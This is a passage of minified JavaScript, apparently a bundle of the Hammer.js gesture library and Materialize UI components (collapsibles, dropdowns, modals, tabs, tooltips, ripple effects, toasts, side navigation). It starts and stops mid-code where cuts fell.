t=0;t<this.requireFail.length;){if(!(this.requireFail[t].state&(ci|ai)))return!1;t++}return!0},recognize:function(t){var e=s({},t);return d(this.options.enable,[this,e])?(this.state&(li|ui|ci)&&(this.state=ai),this.state=this.process(e),void(this.state&(ri|oi|si|ui)&&this.tryEmit(e))):(this.reset(),void(this.state=ci))},process:function(){},getTouchAction:function(){},reset:function(){}},u(Z,Y,{defaults:{pointers:1},attrTest:function(t){var e=this.options.pointers;return 0===e||t.pointers.length===e},process:function(t){var e=this.state,i=t.eventType,n=e&(ri|oi),a=this.attrTest(t);return n&&(i&Pe||!a)?e|ui:n||a?i&Oe?e|si:e&ri?e|oi:ri:ci}}),u(J,Z,{defaults:{event:"pan",threshold:10,pointers:1,direction:$e},getTouchAction:function(){var t=this.options.direction,e=[];return t&_e&&e.push(ni),t&Ve&&e.push(ii),e},directionTest:function(t){var e=this.options,i=!0,n=t.distance,a=t.direction,r=t.deltaX,o=t.deltaY;return a&e.direction||(e.direction&_e?(a=0===r?Ae:0>r?Ee:qe,i=r!=this.pX,n=Math.abs(t.deltaX)):(a=0===o?Ae:0>o?Me:Ie,i=o!=this.pY,n=Math.abs(t.deltaY))),t.direction=a,i&&n>e.threshold&&a&e.direction},attrTest:function(t){return Z.prototype.attrTest.call(this,t)&&(this.state&ri||!(this.state&ri)&&this.directionTest(t))},emit:function(t){this.pX=t.deltaX,this.pY=t.deltaY;var e=G(t.direction);e&&this.manager.emit(this.options.event+e,t),this._super.emit.call(this,t)}}),u(K,Z,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[ei]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.scale-1)>this.options.threshold||this.state&ri)},emit:function(t){if(this._super.emit.call(this,t),1!==t.scale){var e=t.scale<1?"in":"out";this.manager.emit(this.options.event+e,t)}}}),u(te,Y,{defaults:{event:"press",pointers:1,time:500,threshold:5},getTouchAction:function(){return[Ke]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,r=t.deltaTime>e.time;if(this._input=t,!n||!i||t.eventType&(Oe|Pe)&&!r)this.reset();else if(t.eventType&Se)this.reset(),this._timer=a(function(){this.state=li,this.tryEmit()},e.time,this);else if(t.eventType&Oe)return li;return ci},reset:function(){clearTimeout(this._timer)},emit:function(t){this.state===li&&(t&&t.eventType&Oe?this.manager.emit(this.options.event+"up",t):(this._input.timeStamp=fe(),this.manager.emit(this.options.event,this._input)))}}),u(ee,Z,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[ei]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.rotation)>this.options.threshold||this.state&ri)}}),u(ie,Z,{defaults:{event:"swipe",threshold:10,velocity:.65,direction:_e|Ve,pointers:1},getTouchAction:function(){return J.prototype.getTouchAction.call(this)},attrTest:function(t){var e,i=this.options.direction;return i&(_e|Ve)?e=t.velocity:i&_e?e=t.velocityX:i&Ve&&(e=t.velocityY),this._super.attrTest.call(this,t)&&i&t.direction&&t.distance>this.options.threshold&&pe(e)>this.options.velocity&&t.eventType&Oe},emit:function(t){var e=G(t.direction);e&&this.manager.emit(this.options.event+e,t),this.manager.emit(this.options.event,t)}}),u(ne,Y,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:2,posThreshold:10},getTouchAction:function(){return[ti]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,r=t.deltaTime<e.time;if(this.reset(),t.eventType&Se&&0===this.count)return this.failTimeout();if(n&&r&&i){if(t.eventType!=Oe)return this.failTimeout();var o=this.pTime?t.timeStamp-this.pTime<e.interval:!0,s=!this.pCenter||V(this.pCenter,t.center)<e.posThreshold;this.pTime=t.timeStamp,this.pCenter=t.center,s&&o?this.count+=1:this.count=1,this._input=t;var l=this.count%e.taps;if(0===l)return this.hasRequireFailures()?(this._timer=a(function(){this.state=li,this.tryEmit()},e.interval,this),ri):li}return ci},failTimeout:function(){return this._timer=a(function(){this.state=ci},this.options.interval,this),ci},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==li&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),ae.VERSION="2.0.4",ae.defaults={domEvents:!1,touchAction:Je,enable:!0,inputTarget:null,inputClass:null,preset:[[ee,{enable:!1}],[K,{enable:!1},["rotate"]],[ie,{direction:_e}],[J,{direction:_e},["swipe"]],[ne],[ne,{event:"doubletap",taps:2},["tap"]],[te]],cssProps:{userSelect:"default",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var di=1,pi=2;re.prototype={set:function(t){return s(this.options,t),t.touchAction&&this.touchAction.update(),t.inputTarget&&(this.input.destroy(),this.input.target=t.inputTarget,this.input.init()),this},stop:function(t){this.session.stopped=t?pi:di},recognize:function(t){var e=this.session;if(!e.stopped){this.touchAction.preventDefaults(t);var i,n=this.recognizers,a=e.curRecognizer;(!a||a&&a.state&li)&&(a=e.curRecognizer=null);for(var r=0;r<n.length;)i=n[r],e.stopped===pi||a&&i!=a&&!i.canRecognizeWith(a)?i.reset():i.recognize(t),!a&&i.state&(ri|oi|si)&&(a=e.curRecognizer=i),r++}},get:function(t){if(t instanceof Y)return t;for(var e=this.recognizers,i=0;i<e.length;i++)if(e[i].options.event==t)return e[i];return null},add:function(t){if(r(t,"add",this))return this;var e=this.get(t.options.event);return e&&this.remove(e),this.recognizers.push(t),t.manager=this,this.touchAction.update(),t},remove:function(t){if(r(t,"remove",this))return this;var e=this.recognizers;return t=this.get(t),e.splice(y(e,t),1),this.touchAction.update(),this},on:function(t,e){var i=this.handlers;return o(m(t),function(t){i[t]=i[t]||[],i[t].push(e)}),this},off:function(t,e){var i=this.handlers;return o(m(t),function(t){e?i[t].splice(y(i[t],e),1):delete i[t]}),this},emit:function(t,e){this.options.domEvents&&se(t,e);var i=this.handlers[t]&&this.handlers[t].slice();if(i&&i.length){e.type=t,e.preventDefault=function(){e.srcEvent.preventDefault()};for(var n=0;n<i.length;)i[n](e),n++}},destroy:function(){this.element&&oe(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},s(ae,{INPUT_START:Se,INPUT_MOVE:Te,INPUT_END:Oe,INPUT_CANCEL:Pe,STATE_POSSIBLE:ai,STATE_BEGAN:ri,STATE_CHANGED:oi,STATE_ENDED:si,STATE_RECOGNIZED:li,STATE_CANCELLED:ui,STATE_FAILED:ci,DIRECTION_NONE:Ae,DIRECTION_LEFT:Ee,DIRECTION_RIGHT:qe,DIRECTION_UP:Me,DIRECTION_DOWN:Ie,DIRECTION_HORIZONTAL:_e,DIRECTION_VERTICAL:Ve,DIRECTION_ALL:$e,Manager:re,Input:S,TouchAction:X,TouchInput:N,MouseInput:z,PointerEventInput:Q,TouchMouseInput:R,SingleTouchInput:L,Recognizer:Y,AttrRecognizer:Z,Tap:ne,Pan:J,Swipe:ie,Pinch:K,Rotate:ee,Press:te,on:f,off:h,each:o,merge:l,extend:s,inherit:u,bindFn:c,prefixed:x}),typeof define==ce&&define.amd?define(function(){return ae}):"undefined"!=typeof module&&module.exports?module.exports=ae:t[i]=ae}(window,document,"Hammer"),function(t){"function"==typeof define&&define.amd?define(["jquery","hammerjs"],t):"object"==typeof exports?t(require("jquery"),require("hammerjs")):t(jQuery,Hammer)}(function(t,e){function i(i,n){var a=t(i);a.data("hammer")||a.data("hammer",new e(a[0],n))}t.fn.hammer=function(t){return this.each(function(){i(this,t)})},e.Manager.prototype.emit=function(e){return function(i,n){e.call(this,i,n),t(this.element).trigger({type:i,gesture:n})}}(e.Manager.prototype.emit)}),Materialize={},Materialize.guid=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}(),Materialize.elementOrParentIsFixed=function(t){var e=$(t),i=e.add(e.parents()),n=!1;return i.each(function(){return"fixed"===$(this).css("position")?(n=!0,!1):void 0}),n};var Vel;Vel=$?$.Velocity:Velocity,function(t){t.fn.collapsible=function(e){var i={accordion:void 0};return e=t.extend(i,e),this.each(function(){function i(e){s=o.find("> li > .collapsible-header"),e.hasClass("active")?e.parent().addClass("active"):e.parent().removeClass("active"),e.parent().hasClass("active")?e.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}}):e.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}}),s.not(e).removeClass("active").parent().removeClass("active"),s.not(e).parent().children(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}})}function n(e){e.hasClass("active")?e.parent().addClass("active"):e.parent().removeClass("active"),e.parent().hasClass("active")?e.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}}):e.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}})}function a(t){var e=r(t);return e.length>0}function r(t){return t.closest("li > .collapsible-header")}var o=t(this),s=t(this).find("> li > .collapsible-header"),l=o.data("collapsible");o.off("click.collapse",".collapsible-header"),s.off("click.collapse"),e.accordion||"accordion"===l||void 0===l?(s=o.find("> li > .collapsible-header"),s.on("click.collapse",function(e){var n=t(e.target);a(n)&&(n=r(n)),n.toggleClass("active"),i(n)}),i(s.filter(".active").first())):s.each(function(){t(this).on("click.collapse",function(e){var i=t(e.target);a(i)&&(i=r(i)),i.toggleClass("active"),n(i)}),t(this).hasClass("active")&&n(t(this))})})},t(document).ready(function(){t(".collapsible").collapsible()})}(jQuery),function(t){t.fn.scrollTo=function(e){return t(this).scrollTop(t(this).scrollTop()-t(this).offset().top+t(e).offset().top),this},t.fn.dropdown=function(e){var i={inDuration:300,outDuration:225,constrain_width:!0,hover:!1,gutter:0,belowOrigin:!1};this.each(function(){function n(){void 0!==o.data("induration")&&(s.inDuration=o.data("inDuration")),void 0!==o.data("outduration")&&(s.outDuration=o.data("outDuration")),void 0!==o.data("constrainwidth")&&(s.constrain_width=o.data("constrainwidth")),void 0!==o.data("hover")&&(s.hover=o.data("hover")),void 0!==o.data("gutter")&&(s.gutter=o.data("gutter")),void 0!==o.data("beloworigin")&&(s.belowOrigin=o.data("beloworigin"))}function a(){n(),l.addClass("active"),s.constrain_width===!0&&l.css("width",o.outerWidth());var e=0;s.belowOrigin===!0&&(e=o.height());var i=o.offset().left,a=0,r=s.gutter;i+l.innerWidth()>t(window).width()&&(a=o.innerWidth()-l.innerWidth(),r=-1*r),l.css({position:"absolute",top:o.position().top+e,left:o.position().left+a+r}),l.stop(!0,!0).css("opacity",0).slideDown({queue:!1,duration:s.inDuration,easing:"easeOutCubic",complete:function(){t(this).css("height","")}}).animate({opacity:1},{queue:!1,duration:s.inDuration,easing:"easeOutSine"})}function r(){l.fadeOut(s.outDuration),l.removeClass("active")}var o=t(this),s=t.extend({},i,e),l=t("#"+o.attr("data-activates"));if(n(),o.after(l),s.hover){var u=!1;o.unbind("click."+o.attr("id")),o.on("mouseenter",function(){u===!1&&(a(),u=!0)}),o.on("mouseleave",function(e){var i=e.toElement||e.relatedTarget;t(i).closest(".dropdown-content").is(l)||(l.stop(!0,!0),r(),u=!1)}),l.on("mouseleave",function(e){var i=e.toElement||e.relatedTarget;t(i).closest(".dropdown-button").is(o)||(l.stop(!0,!0),r(),u=!1)})}else o.unbind("click."+o.attr("id")),o.bind("click."+o.attr("id"),function(e){o[0]==e.currentTarget&&0===t(e.target).closest(".dropdown-content").length?(e.preventDefault(),a()):o.hasClass("active")&&(r(),t(document).unbind("click."+l.attr("id"))),l.hasClass("active")&&t(document).bind("click."+l.attr("id"),function(e){!l.is(e.target)&&!o.is(e.target)&&!o.find(e.target).length>0&&(r(),t(document).unbind("click."+l.attr("id")))})});o.on("open",a),o.on("close",r)})},t(document).ready(function(){t(".dropdown-button").dropdown()})}(jQuery),function(t){var e=0,i=0,n=function(){return i++,"materialize-lean-overlay-"+i};t.fn.extend({openModal:function(i){t("body").css("overflow","hidden");var a={opacity:.5,in_duration:350,out_duration:250,ready:void 0,complete:void 0,dismissible:!0,starting_top:"4%"},r=n(),o=t(this),s=t('<div class="lean-overlay"></div>'),l=++e;s.attr("id",r).css("z-index",1e3+2*l),o.data("overlay-id",r).css("z-index",1e3+2*l+1),t("body").append(s),i=t.extend(a,i),i.dismissible&&(s.click(function(){o.closeModal(i)}),t(document).on("keyup.leanModal"+r,function(t){27===t.keyCode&&o.closeModal(i)})),o.find(".modal-close").on("click.close",function(){o.closeModal(i)}),s.css({display:"block",opacity:0}),o.css({display:"block",opacity:0}),s.velocity({opacity:i.opacity},{duration:i.in_duration,queue:!1,ease:"easeOutCubic"}),o.data("associated-overlay",s[0]),o.hasClass("bottom-sheet")?o.velocity({bottom:"0",opacity:1},{duration:i.in_duration,queue:!1,ease:"easeOutCubic",complete:function(){"function"==typeof i.ready&&i.ready()}}):(t.Velocity.hook(o,"scaleX",.7),o.css({top:i.starting_top}),o.velocity({top:"10%",opacity:1,scaleX:"1"},{duration:i.in_duration,queue:!1,ease:"easeOutCubic",complete:function(){"function"==typeof i.ready&&i.ready()}}))}}),t.fn.extend({closeModal:function(i){var n={out_duration:250,complete:void 0},a=t(this),r=a.data("overlay-id"),o=t("#"+r);i=t.extend(n,i),t("body").css("overflow",""),a.find(".modal-close").off("click.close"),t(document).off("keyup.leanModal"+r),o.velocity({opacity:0},{duration:i.out_duration,queue:!1,ease:"easeOutQuart"}),a.hasClass("bottom-sheet")?a.velocity({bottom:"-100%",opacity:0},{duration:i.out_duration,queue:!1,ease:"easeOutCubic",complete:function(){o.css({display:"none"}),"function"==typeof i.complete&&i.complete(),o.remove(),e--}}):a.velocity({top:i.starting_top,opacity:0,scaleX:.7},{duration:i.out_duration,complete:function(){t(this).css("display","none"),"function"==typeof i.complete&&i.complete(),o.remove(),e--}})}}),t.fn.extend({leanModal:function(e){return this.each(function(){var i={starting_top:"4%"},n=t.extend(i,e);t(this).click(function(e){n.starting_top=(t(this).offset().top-t(window).scrollTop())/1.15;var i=t(this).attr("href")||"#"+t(this).data("target");t(i).openModal(n),e.preventDefault()})})}})}(jQuery),function(t){t.fn.materialbox=function(){return this.each(function(){function e(){n=!1;var e=o.parent(".material-placeholder"),a=(window.innerWidth,window.innerHeight,o.data("width")),s=o.data("height");o.velocity("stop",!0),t("#materialbox-overlay").velocity("stop",!0),t(".materialbox-caption").velocity("stop",!0),t("#materialbox-overlay").velocity({opacity:0},{duration:r,queue:!1,easing:"easeOutQuad",complete:function(){i=!1,t(this).remove()
}}),o.velocity({width:a,height:s,left:0,top:0},{duration:r,queue:!1,easing:"easeOutQuad"}),t(".materialbox-caption").velocity({opacity:0},{duration:r,queue:!1,easing:"easeOutQuad",complete:function(){e.css({height:"",width:"",position:"",top:"",left:""}),o.css({height:"",top:"",left:"",width:"","max-width":"",position:"","z-index":""}),o.removeClass("active"),n=!0,t(this).remove()}})}if(!t(this).hasClass("initialized")){t(this).addClass("initialized");var i=!1,n=!0,a=275,r=200,o=t(this),s=t("<div></div>").addClass("material-placeholder");o.wrap(s),o.on("click",function(){var r=o.parent(".material-placeholder"),s=window.innerWidth,l=window.innerHeight,u=o.width(),c=o.height();if(n===!1)return e(),!1;if(i&&n===!0)return e(),!1;n=!1,o.addClass("active"),i=!0,r.css({width:r[0].getBoundingClientRect().width,height:r[0].getBoundingClientRect().height,position:"relative",top:0,left:0}),o.css({position:"absolute","z-index":1e3}).data("width",u).data("height",c);var d=t('<div id="materialbox-overlay"></div>').css({opacity:0}).click(function(){n===!0&&e()});if(t("body").append(d),d.velocity({opacity:1},{duration:a,queue:!1,easing:"easeOutQuad"}),""!==o.data("caption")){var p=t('<div class="materialbox-caption"></div>');p.text(o.data("caption")),t("body").append(p),p.css({display:"inline"}),p.velocity({opacity:1},{duration:a,queue:!1,easing:"easeOutQuad"})}var f=0,h=u/s,v=c/l,g=0,m=0;h>v?(f=c/u,g=.9*s,m=.9*s*f):(f=u/c,g=.9*l*f,m=.9*l),o.hasClass("responsive-img")?o.velocity({"max-width":g,width:u},{duration:0,queue:!1,complete:function(){o.css({left:0,top:0}).velocity({height:m,width:g,left:t(document).scrollLeft()+s/2-o.parent(".material-placeholder").offset().left-g/2,top:t(document).scrollTop()+l/2-o.parent(".material-placeholder").offset().top-m/2},{duration:a,queue:!1,easing:"easeOutQuad",complete:function(){n=!0}})}}):o.css("left",0).css("top",0).velocity({height:m,width:g,left:t(document).scrollLeft()+s/2-o.parent(".material-placeholder").offset().left-g/2,top:t(document).scrollTop()+l/2-o.parent(".material-placeholder").offset().top-m/2},{duration:a,queue:!1,easing:"easeOutQuad",complete:function(){n=!0}})}),t(window).scroll(function(){i&&e()}),t(document).keyup(function(t){27===t.keyCode&&n===!0&&i&&e()})}})},t(document).ready(function(){t(".materialboxed").materialbox()})}(jQuery),function(t){t.fn.parallax=function(){var e=t(window).width();return this.each(function(){function i(i){var a;a=601>e?n.height()>0?n.height():n.children("img").height():n.height()>0?n.height():500;var r=n.children("img").first(),o=r.height(),s=o-a,l=n.offset().top+a,u=n.offset().top,c=t(window).scrollTop(),d=window.innerHeight,p=c+d,f=(p-u)/(a+d),h=Math.round(s*f);i&&r.css("display","block"),l>c&&c+d>u&&r.css("transform","translate3D(-50%,"+h+"px, 0)")}var n=t(this);n.addClass("parallax"),n.children("img").one("load",function(){i(!0)}).each(function(){this.complete&&t(this).load()}),t(window).scroll(function(){e=t(window).width(),i(!1)}),t(window).resize(function(){e=t(window).width(),i(!1)})})}}(jQuery),function(t){var e={init:function(){return this.each(function(){{var e=t(this);t(window).width()}e.width("100%");var i=t(this).children("li").length;e.children("li").each(function(){t(this).width(100/i+"%")});var n,a,r=e.find("li.tab a"),o=e.width(),s=e.find("li").first().outerWidth(),l=0;n=t(r.filter('[href="'+location.hash+'"]')),0===n.length&&(n=t(this).find("li.tab a.active").first()),0===n.length&&(n=t(this).find("li.tab a").first()),n.addClass("active"),l=r.index(n),0>l&&(l=0),a=t(n[0].hash),e.append('<div class="indicator"></div>');var u=e.find(".indicator");e.is(":visible")&&(u.css({right:o-(l+1)*s}),u.css({left:l*s})),t(window).resize(function(){o=e.width(),s=e.find("li").first().outerWidth(),0>l&&(l=0),0!==s&&0!==o&&(u.css({right:o-(l+1)*s}),u.css({left:l*s}))}),r.not(n).each(function(){t(this.hash).hide()}),e.on("click","a",function(i){if(t(this).parent().hasClass("disabled"))return void i.preventDefault();o=e.width(),s=e.find("li").first().outerWidth(),n.removeClass("active"),a.hide(),n=t(this),a=t(this.hash),r=e.find("li.tab a"),n.addClass("active");var c=l;l=r.index(t(this)),0>l&&(l=0),a.show(),l-c>=0?(u.velocity({right:o-(l+1)*s},{duration:300,queue:!1,easing:"easeOutQuad"}),u.velocity({left:l*s},{duration:300,queue:!1,easing:"easeOutQuad",delay:90})):(u.velocity({left:l*s},{duration:300,queue:!1,easing:"easeOutQuad"}),u.velocity({right:o-(l+1)*s},{duration:300,queue:!1,easing:"easeOutQuad",delay:90})),i.preventDefault()})})},select_tab:function(t){this.find('a[href="#'+t+'"]').trigger("click")}};t.fn.tabs=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.tooltip"):e.init.apply(this,arguments)},t(document).ready(function(){t("ul.tabs").tabs()})}(jQuery),function(t){t.fn.tooltip=function(e){var i=null,n=!1,a=null,r=5,o={delay:350};return e=t.extend(o,e),t(".material-tooltip").remove(),this.each(function(){var o=t(this),s=t("<span></span>").text(o.attr("data-tooltip")),l=t("<div></div>");l.addClass("material-tooltip").append(s),l.appendTo(t("body"));var u=t("<div></div>").addClass("backdrop");u.appendTo(l),u.css({top:0,left:0}),t(this).off("mouseenter mouseleave"),t(this).on({mouseenter:function(){var t=o.data("delay");t=void 0===t||""===t?e.delay:t,i=0,a=setInterval(function(){if(i+=10,i>=t&&n===!1){n=!0,l.css({display:"block",left:"0px",top:"0px"}),l.children("span").text(o.attr("data-tooltip"));var e=o.outerWidth(),a=o.outerHeight(),s=o.attr("data-position"),c=l.outerHeight(),d=l.outerWidth(),p="0px",f="0px",h=8;"top"===s?(l.css({top:o.offset().top-c-r,left:o.offset().left+e/2-d/2}),p="-10px",u.css({borderRadius:"14px 14px 0 0",transformOrigin:"50% 90%",marginTop:c,marginLeft:d/2-u.width()/2})):"left"===s?(l.css({top:o.offset().top+a/2-c/2,left:o.offset().left-d-r}),f="-10px",u.css({width:"14px",height:"14px",borderRadius:"14px 0 0 14px",transformOrigin:"95% 50%",marginTop:c/2,marginLeft:d})):"right"===s?(l.css({top:o.offset().top+a/2-c/2,left:o.offset().left+e+r}),f="+10px",u.css({width:"14px",height:"14px",borderRadius:"0 14px 14px 0",transformOrigin:"5% 50%",marginTop:c/2,marginLeft:"0px"})):(l.css({top:o.offset().top+o.outerHeight()+r,left:o.offset().left+e/2-d/2}),p="+10px",u.css({marginLeft:d/2-u.width()/2})),h=d/8,8>h&&(h=8),("right"===s||"left"===s)&&(h=d/10,6>h&&(h=6)),l.velocity({opacity:1,marginTop:p,marginLeft:f},{duration:350,queue:!1}),u.css({display:"block"}).velocity({opacity:1},{duration:55,delay:0,queue:!1}).velocity({scale:h},{duration:300,delay:0,queue:!1,easing:"easeInOutQuad"})}},10)},mouseleave:function(){clearInterval(a),i=0,l.velocity({opacity:0,marginTop:0,marginLeft:0},{duration:225,queue:!1,delay:275}),u.velocity({opacity:0,scale:1},{duration:225,delay:275,queue:!1,complete:function(){u.css("display","none"),l.css("display","none"),n=!1}})}})})},t(document).ready(function(){t(".tooltipped").tooltip()})}(jQuery),function(t){"use strict";function e(t){return null!==t&&t===t.window}function i(t){return e(t)?t:9===t.nodeType&&t.defaultView}function n(t){var e,n,a={top:0,left:0},r=t&&t.ownerDocument;return e=r.documentElement,"undefined"!=typeof t.getBoundingClientRect&&(a=t.getBoundingClientRect()),n=i(r),{top:a.top+n.pageYOffset-e.clientTop,left:a.left+n.pageXOffset-e.clientLeft}}function a(t){var e="";for(var i in t)t.hasOwnProperty(i)&&(e+=i+":"+t[i]+";");return e}function r(t){if(c.allowEvent(t)===!1)return null;for(var e=null,i=t.target||t.srcElement;null!==i.parentElement;){if(!(i instanceof SVGElement||-1===i.className.indexOf("waves-effect"))){e=i;break}if(i.classList.contains("waves-effect")){e=i;break}i=i.parentElement}return e}function o(e){var i=r(e);null!==i&&(u.show(e,i),"ontouchstart"in t&&(i.addEventListener("touchend",u.hide,!1),i.addEventListener("touchcancel",u.hide,!1)),i.addEventListener("mouseup",u.hide,!1),i.addEventListener("mouseleave",u.hide,!1))}var s=s||{},l=document.querySelectorAll.bind(document),u={duration:750,show:function(t,e){if(2===t.button)return!1;var i=e||this,r=document.createElement("div");r.className="waves-ripple",i.appendChild(r);var o=n(i),s=t.pageY-o.top,l=t.pageX-o.left,c="scale("+i.clientWidth/100*10+")";"touches"in t&&(s=t.touches[0].pageY-o.top,l=t.touches[0].pageX-o.left),r.setAttribute("data-hold",Date.now()),r.setAttribute("data-scale",c),r.setAttribute("data-x",l),r.setAttribute("data-y",s);var d={top:s+"px",left:l+"px"};r.className=r.className+" waves-notransition",r.setAttribute("style",a(d)),r.className=r.className.replace("waves-notransition",""),d["-webkit-transform"]=c,d["-moz-transform"]=c,d["-ms-transform"]=c,d["-o-transform"]=c,d.transform=c,d.opacity="1",d["-webkit-transition-duration"]=u.duration+"ms",d["-moz-transition-duration"]=u.duration+"ms",d["-o-transition-duration"]=u.duration+"ms",d["transition-duration"]=u.duration+"ms",d["-webkit-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",d["-moz-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",d["-o-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",d["transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",r.setAttribute("style",a(d))},hide:function(t){c.touchup(t);var e=this,i=(1.4*e.clientWidth,null),n=e.getElementsByClassName("waves-ripple");if(!(n.length>0))return!1;i=n[n.length-1];var r=i.getAttribute("data-x"),o=i.getAttribute("data-y"),s=i.getAttribute("data-scale"),l=Date.now()-Number(i.getAttribute("data-hold")),d=350-l;0>d&&(d=0),setTimeout(function(){var t={top:o+"px",left:r+"px",opacity:"0","-webkit-transition-duration":u.duration+"ms","-moz-transition-duration":u.duration+"ms","-o-transition-duration":u.duration+"ms","transition-duration":u.duration+"ms","-webkit-transform":s,"-moz-transform":s,"-ms-transform":s,"-o-transform":s,transform:s};i.setAttribute("style",a(t)),setTimeout(function(){try{e.removeChild(i)}catch(t){return!1}},u.duration)},d)},wrapInput:function(t){for(var e=0;e<t.length;e++){var i=t[e];if("input"===i.tagName.toLowerCase()){var n=i.parentNode;if("i"===n.tagName.toLowerCase()&&-1!==n.className.indexOf("waves-effect"))continue;var a=document.createElement("i");a.className=i.className+" waves-input-wrapper";var r=i.getAttribute("style");r||(r=""),a.setAttribute("style",r),i.className="waves-button-input",i.removeAttribute("style"),n.replaceChild(a,i),a.appendChild(i)}}}},c={touches:0,allowEvent:function(t){var e=!0;return"touchstart"===t.type?c.touches+=1:"touchend"===t.type||"touchcancel"===t.type?setTimeout(function(){c.touches>0&&(c.touches-=1)},500):"mousedown"===t.type&&c.touches>0&&(e=!1),e},touchup:function(t){c.allowEvent(t)}};s.displayEffect=function(e){e=e||{},"duration"in e&&(u.duration=e.duration),u.wrapInput(l(".waves-effect")),"ontouchstart"in t&&document.body.addEventListener("touchstart",o,!1),document.body.addEventListener("mousedown",o,!1)},s.attach=function(e){"input"===e.tagName.toLowerCase()&&(u.wrapInput([e]),e=e.parentElement),"ontouchstart"in t&&e.addEventListener("touchstart",o,!1),e.addEventListener("mousedown",o,!1)},t.Waves=s,document.addEventListener("DOMContentLoaded",function(){s.displayEffect()},!1)}(window),Materialize.toast=function(t,e,i,n){function a(t){var e=document.createElement("div");if(e.classList.add("toast"),i)for(var a=i.split(" "),r=0,o=a.length;o>r;r++)e.classList.add(a[r]);e.innerHTML=t;var s=new Hammer(e,{prevent_default:!1});return s.on("pan",function(t){var i=t.deltaX,n=80;e.classList.contains("panning")||e.classList.add("panning");var a=1-Math.abs(i/n);0>a&&(a=0),Vel(e,{left:i,opacity:a},{duration:50,queue:!1,easing:"easeOutQuad"})}),s.on("panend",function(t){var i=t.deltaX,a=80;Math.abs(i)>a?Vel(e,{marginTop:"-40px"},{duration:375,easing:"easeOutExpo",queue:!1,complete:function(){"function"==typeof n&&n(),e.parentNode.removeChild(e)}}):(e.classList.remove("panning"),Vel(e,{left:0,opacity:1},{duration:300,easing:"easeOutExpo",queue:!1}))}),e}i=i||"";var r=document.getElementById("toast-container");null===r&&(r=document.createElement("div"),r.id="toast-container",document.body.appendChild(r));var o=a(t);t&&r.appendChild(o),o.style.top="35px",o.style.opacity=0,Vel(o,{top:"0px",opacity:1},{duration:300,easing:"easeOutCubic",queue:!1});var s=e,l=setInterval(function(){null===o.parentNode&&window.clearInterval(l),o.classList.contains("panning")||(s-=20),0>=s&&(Vel(o,{opacity:0,marginTop:"-40px"},{duration:375,easing:"easeOutExpo",queue:!1,complete:function(){"function"==typeof n&&n(),this[0].parentNode.removeChild(this[0])}}),window.clearInterval(l))},20)},function(t){var e={init:function(e){var i={menuWidth:240,edge:"left",closeOnClick:!1};e=t.extend(i,e),t(this).each(function(){function i(i){r=!1,o=!1,t("body").css("overflow",""),t("#sidenav-overlay").velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}}),"left"===e.edge?(t(".drag-target").css({width:"",right:"",left:"0"}),a.velocity({left:-1*(e.menuWidth+10)},{duration:200,queue:!1,easing:"easeOutCubic",complete:function(){i===!0&&(a.removeAttr("style"),a.css("width",e.menuWidth))}})):(t(".drag-target").css({width:"",right:"0",left:""}),a.velocity({right:-1*(e.menuWidth+10)},{duration:200,queue:!1,easing:"easeOutCubic",complete:function(){i===!0&&(a.removeAttr("style"),a.css("width",e.menuWidth))}}))}var n=t(this),a=t("#"+n.attr("data-activates"));240!=e.menuWidth&&a.css("width",e.menuWidth),t("body").append(t('<div class="drag-target"></div>')),"left"==e.edge?(a.css("left",-1*(e.menuWidth+10)),t(".drag-target").css({left:0})):(a.addClass("right-aligned").css("right",-1*(e.menuWidth+10)).css("left",""),t(".drag-target").css({right:0})),a.hasClass("fixed")&&window.innerWidth>992&&a.css("left",0),a.hasClass("fixed")&&t(window).resize(function(){window.innerWidth>992?0!==t("#sidenav-overlay").css("opacity")&&o?i(!0):(a.removeAttr("style"),a.css("width",e.menuWidth)):o===!1&&("left"===e.edge?a.css("left",-1*(e.menuWidth+10)):a.css("right",-1*(e.menuWidth+10)))}),e.closeOnClick===!0&&a.on("click.itemclick","a:not(.collapsible-header)",function(){i()});var r=!1,o=!1;t(".drag-target").on("click",function(){i()}),t(".drag-target").hammer({prevent_default:!1}).bind("pan",function(n){if("touch"==n.gesture.pointerType){{var r=(n.gesture.direction,n.gesture.center.x);n.gesture.center.y,n.gesture.velocityX}if(t("body").css("overflow","hidden"),0===t("#sidenav-overlay").length){var s=t('<div 